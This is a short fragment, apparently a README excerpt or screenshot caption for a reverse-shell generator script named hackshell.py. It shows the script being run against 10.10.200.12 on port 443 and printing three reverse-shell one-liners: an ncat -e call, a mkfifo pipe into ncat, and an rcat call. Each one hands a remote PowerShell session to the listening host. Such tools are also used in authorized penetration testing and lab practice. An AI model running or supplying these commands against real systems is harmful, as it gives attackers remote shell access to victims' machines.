 ❯ python3 hackshell.py -i 10.10.200.12 -p 443 --type powershell
[+] ncat.exe 10.10.200.12 443 -e powershell
[+] rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|powershell -i 2>&1|ncat -u 10.10.200.12 443 >/tmp/f
[+] rcat 10.10.200.12 443 -r powershell